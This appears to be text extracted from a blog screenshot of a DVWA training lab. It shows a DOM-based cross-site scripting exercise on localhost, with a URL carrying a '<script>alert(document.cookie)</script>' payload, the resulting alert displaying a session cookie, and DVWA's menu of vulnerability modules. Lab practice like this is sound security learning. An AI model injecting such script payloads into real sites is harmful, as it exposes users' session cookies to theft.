 127.0.0.1/dvwa/vulnerabilities/xss_d/?default=<script>alert(document.cookie)</script>
120%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: DOM Based Cross Site Scripting (
Please
security=low; PHPSESSID=gpemnvfkklad9adrlcb57b4rc2
确定
https://blog.csdn.net/weixin_41657031